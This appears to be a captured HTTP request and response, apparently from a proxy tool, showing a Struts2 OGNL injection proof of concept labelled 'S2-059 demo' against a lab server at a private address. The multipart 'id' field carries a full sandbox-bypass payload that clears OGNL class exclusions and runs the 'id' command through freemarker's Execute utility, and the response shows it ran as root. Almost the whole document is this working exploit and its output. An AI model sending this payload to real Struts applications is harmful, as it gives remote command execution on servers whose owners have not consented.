 Pretty Raw \n Actions
1 POST /index.action HTTP/1.1
2 Host: 192.168.1.107:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
9 Content-Length: 827
10
11 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
12 Content-Disposition: form-data; name="id"
13
14 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr
["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newI
nstance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context
=#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(
#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).
(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset
)).(#arglist=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("id"
)).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#
execute.exec(#arglist))}
15 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 11 Dec 2020 06:57:31 GMT
4 Content-Language: en
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: JSESSIONID=node0zjx30wmecmf2hvtcb7iqg5cv1.node0; Path=/
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Length: 972
9 Server: Jetty(9.4.31.v20200723)
10
11
12
13
14 <html>
15 <head>
16 <title>
S2-059 demo
</title>
17
18 </head>
19 <body>
20 <a id="uid=0(root) gid=0(root) groups=0(root)
21 " href="/index.action;jsessionid=node0zjx30wmecmf2hvtcb7iqg5cv1.node0">your input
22 <br>
has ben evaluated again in id attribute</a>
23 </body>
24 </html>
thelostworld